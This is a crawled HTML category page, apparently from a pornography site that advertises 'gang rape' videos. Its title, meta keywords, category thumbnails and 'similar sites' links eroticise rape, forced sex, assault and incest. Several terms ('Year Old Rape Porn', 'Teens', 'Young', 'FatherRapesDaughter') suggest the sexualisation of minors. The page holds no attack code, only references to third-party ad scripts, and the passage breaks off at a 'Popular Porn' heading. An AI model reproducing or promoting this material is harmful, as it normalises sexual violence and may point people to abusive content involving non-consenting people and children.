

--- FILE ---
content_type: text/html
request_url: https://4kgangrapeporn.com/en/?error0_category
body_size: 8390
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>4k Gang Rape Porn - Website offering content of 4K gang rape videos</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://4kgangrapeporn.com/en/"  />
  <meta name="Description" content="Website featuring pornographic videos of gang rape in 4K resolution." />
  <meta name="Keywords" content="Bart Raping Lisa, Year Old Rape Porn, Lesbian Force Fuck Porn, Squirt Rough Sex, Rape And Murder Video, Rough Sex Make It Hurt Lyrics, Girls Forced To Have Sex With Girls, Free Forced Porn Video, Porn Rape Free Videos"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script src="/js/UHRV6jVzZf7FE6GVYibwN.js" type="text/javascript"></script>
  <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
<a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a><a href="https://incestcreampie.com/" data-ct="1082194423">IncestCreampie</a><a href="https://face-fuck.com/" data-ct="2359268222">Brutal Face Fuck</a><a href="http://pornrapes.com" data-ct="2500546268">Porn Rapes</a><a href="https://xxxrough.com/" data-ct="4136314336">Rough XXX Videos</a><a href="https://forceporn.org/" data-ct="221336375">ForcedPorn</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme</a><a href="http://maturerape.com" data-ct="936817571">Mature Rape</a><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a><a href="https://pornoinceste.pro/" data-ct="1360136497">pornoinceste.pro</a>
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//4kgangrapeporn.com" target="_self">
                                <img src="/assets/logo.png" alt="4k Gang Rape Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
             
                    <div class="thumb">
                        <a href="/en/category/117440594/Hardcore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg" alt="Hardcore"/>
                                <span class="thumb-quantity">3760 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hardcore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111083602/Violate/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg" alt="Violate"/>
                                <span class="thumb-quantity">33 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violate</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111935570/Ass/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cb4e1bf4" src="/thumbs/188/3824942639930547188_0.jpg" alt="Ass"/>
                                <span class="thumb-quantity">2309 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ass</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117375058/Handjob/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104cf9fd18" src="/thumbs/48/3824942637811105048_0.jpg" alt="Handjob"/>
                                <span class="thumb-quantity">535 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Handjob</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111018066/Assault/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1023270829" src="/thumbs/929/3824942637109413929_0.jpg" alt="Assault"/>
                                <span class="thumb-quantity">45 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Assault</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115212370/Ebony/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg" alt="Ebony"/>
                                <span class="thumb-quantity">1442 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ebony</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113836114/Couple/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg" alt="Couple"/>
                                <span class="thumb-quantity">465 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Couple</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110755922/Rape/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103cea5d32" src="/thumbs/618/3824942637541645618_0.jpg" alt="Rape"/>
                                <span class="thumb-quantity">2908 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rape</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/118554706/Lesbian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10111e2f74" src="/thumbs/276/3824942636806844276_0.jpg" alt="Lesbian"/>
                                <span class="thumb-quantity">595 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Lesbian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113967186/Cumshot/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101123cc04" src="/thumbs/36/3824942636807212036_0.jpg" alt="Cumshot"/>
                                <span class="thumb-quantity">1807 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cumshot</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111607890/Amateur/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fdaa8acac84c86d" src="/thumbs/469/4601175428894607469_0.jpg" alt="Amateur"/>
                                <span class="thumb-quantity">4002 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Amateur</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/82/Rough/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10674be3e4" src="/thumbs/164/3824942638252680164_0.jpg" alt="Rough"/>
                                <span class="thumb-quantity">16518 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Rough</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110952530/Violent/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6148d1c" src="/thumbs/532/3824942639574453532_0.jpg" alt="Violent"/>
                                <span class="thumb-quantity">1414 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Violent</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111542354/African/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e13f44be" src="/thumbs/134/2705852734816339134_0.jpg" alt="African"/>
                                <span class="thumb-quantity">58 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">African</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116588626/Gays/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2be165436e695eac" src="/thumbs/332/3161919753680412332_0.jpg" alt="Gays"/>
                                <span class="thumb-quantity">2234 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gays</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123273298/Threesome/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg" alt="Threesome"/>
                                <span class="thumb-quantity">1198 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Threesome</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037c994ca" src="/thumbs/82/3824942637455611082_0.jpg" alt="Double Penetration"/>
                                <span class="thumb-quantity">324 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Penetration</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581f293" src="/thumbs/611/3824942637148926611_0.jpg" alt="Deep Throat"/>
                                <span class="thumb-quantity">2505 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deep Throat</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/114557010/Dildo/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f8c9832d" src="/thumbs/189/1426482548687078189_0.jpg" alt="Dildo"/>
                                <span class="thumb-quantity">714 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dildo</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117833810/Interracial/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="Interracial"/>
                                <span class="thumb-quantity">1376 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Interracial</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111214674/Deflower/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10701b18ca" src="/thumbs/386/3824942638400477386_0.jpg" alt="Deflower"/>
                                <span class="thumb-quantity">12 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Deflower</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111673426/Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg" alt="Anal"/>
                                <span class="thumb-quantity">4843 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124125266/Wife/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35c06a351b0e3512" src="/thumbs/426/3873212455858353426_0.jpg" alt="Wife"/>
                                <span class="thumb-quantity">1478 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Wife</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/116523090/Gangbang/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf11c2d9" src="/thumbs/81/3824942639993701081_0.jpg" alt="Gangbang"/>
                                <span class="thumb-quantity">850 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gangbang</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112263250/BDSM/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106eada28c" src="/thumbs/476/3824942638376526476_0.jpg" alt="BDSM"/>
                                <span class="thumb-quantity">2520 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BDSM</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113770578/Compilation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1030267cf3" src="/thumbs/99/3824942637327482099_0.jpg" alt="Compilation"/>
                                <span class="thumb-quantity">255 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Compilation</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111870034/Asian/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dba23d998fbd8c69" src="/thumbs/17/15826279770284199017_0.jpg" alt="Asian"/>
                                <span class="thumb-quantity">1447 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Asian</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112459858/Big Tits/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg" alt="Big Tits"/>
                                <span class="thumb-quantity">1499 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Tits</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121765970/Spanking/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Spanking"/>
                                <span class="thumb-quantity">1056 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Spanking</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110821458/Forced/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="Forced"/>
                                <span class="thumb-quantity">6054 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Forced</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/120717394/Pussy/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c25fb27748b409a" src="/thumbs/922/875381849471008922_0.jpg" alt="Pussy"/>
                                <span class="thumb-quantity">1745 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pussy</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99d1315c8" src="/thumbs/840/2705852733672592840_0.jpg" alt="Teen Anal"/>
                                <span class="thumb-quantity">1293 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teen Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/121897042/Squirting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d290e97dd8bee06" src="/thumbs/726/4407069755778526726_0.jpg" alt="Squirting"/>
                                <span class="thumb-quantity">620 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Squirting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112197714/BBW/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c8ae44e7" src="/thumbs/407/1426482547879986407_0.jpg" alt="BBW"/>
                                <span class="thumb-quantity">738 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">BBW</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="Blowjobs"/>
                                <span class="thumb-quantity">4417 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Blowjobs</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/110886994/Brutal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38da9814ee3e6a03" src="/thumbs/75/4096754026710723075_0.jpg" alt="Brutal"/>
                                <span class="thumb-quantity">4067 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Brutal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117637202/Homemade/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="Homemade"/>
                                <span class="thumb-quantity">1582 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Homemade</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115867730/Fisting/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9430747c1" src="/thumbs/761/2705852732161869761_0.jpg" alt="Fisting"/>
                                <span class="thumb-quantity">262 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Fisting</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123076690/Teens/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103750a674" src="/thumbs/748/3824942637447685748_0.jpg" alt="Teens"/>
                                <span class="thumb-quantity">4709 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Teens</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/113901650/Creampie/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Creampie"/>
                                <span class="thumb-quantity">1104 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Creampie</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111345746/Incest/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107f61f494" src="/thumbs/412/3824942638656779412_0.jpg" alt="Incest"/>
                                <span class="thumb-quantity">398 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Incest</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115146834/Double Anal/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10197d52e3" src="/thumbs/995/3824942636947296995_0.jpg" alt="Double Anal"/>
                                <span class="thumb-quantity">190 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Double Anal</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/115015762/Drunk/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c0197a6d7a01166" src="/thumbs/854/865139346269802854_0.jpg" alt="Drunk"/>
                                <span class="thumb-quantity">1466 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Drunk</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/117178450/Group Sex/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Group Sex"/>
                                <span class="thumb-quantity">446 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Group Sex</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/112525394/Big Cock/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg" alt="Big Cock"/>
                                <span class="thumb-quantity">1752 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Big Cock</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/123797586/Young/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251713d79e7" src="/thumbs/615/1426482546412976615_0.jpg" alt="Young"/>
                                <span class="thumb-quantity">1460 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Young</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/124059730/Whore/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ec48c106" src="/thumbs/358/3824942640483844358_0.jpg" alt="Whore"/>
                                <span class="thumb-quantity">405 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Whore</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/111149138/Ravish/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e97409bb0" src="/thumbs/616/13554958836443421616_0.jpg" alt="Ravish"/>
                                <span class="thumb-quantity">14 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Ravish</span>
                        </a>
                    </div>      
             
                    <div class="thumb">
                        <a href="/en/category/119013458/Masturbation/popular/1/" class="img" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac84bc98" src="/thumbs/560/3824942639414033560_0.jpg" alt="Masturbation"/>
                                <span class="thumb-quantity">278 movies</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Masturbation</span>
                        </a>
                    </div>      
 
                </div>
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/1619488661/" data-ct="1619488661">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                                <span class="thumb-quantity">Abused Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/155053430/" data-ct="155053430">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/155053430.jpg" alt="Rape Porn">
                                <span class="thumb-quantity">Rape Porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/301636323/" data-ct="301636323">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/301636323.jpg" alt="rape porn site">
                                <span class="thumb-quantity">rape porn site</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/549262619/" data-ct="549262619">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549262619.jpg" alt="incestmoviesxxx">
                                <span class="thumb-quantity">incestmoviesxxx</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1136783297/" data-ct="1136783297">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1136783297.jpg" alt="RealIncestTube">
                                <span class="thumb-quantity">RealIncestTube</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1977653573/" data-ct="1977653573">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1977653573.jpg" alt="upincestxxx.com">
                                <span class="thumb-quantity">upincestxxx.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2236642077/" data-ct="2236642077">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2236642077.jpg" alt="IncestXXX">
                                <span class="thumb-quantity">IncestXXX</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1024849562/" data-ct="1024849562">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1024849562.jpg" alt="rape video site">
                                <span class="thumb-quantity">rape video site</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1565151821/" data-ct="1565151821">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1565151821.jpg" alt="Mom Son Sex">
                                <span class="thumb-quantity">Mom Son Sex</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2065979001/" data-ct="2065979001">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2065979001.jpg" alt="FatherRapesDaughter">
                                <span class="thumb-quantity">FatherRapesDaughter</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4139165040/" data-ct="4139165040">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/4139165040.jpg" alt="best brutal rape porn">
                                <span class="thumb-quantity">best brutal rape porn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4187836077/" data-ct="4187836077">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/4187836077.jpg" alt="pornoincestiitaliani.pro">
                                <span class="thumb-quantity">pornoincestiitaliani.pro</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/13751805/" data-ct="13751805">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                                <span class="thumb-quantity">HentaiIncest</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/18593853/" data-ct="18593853">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                                <span class="thumb-quantity">best rough fuck</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
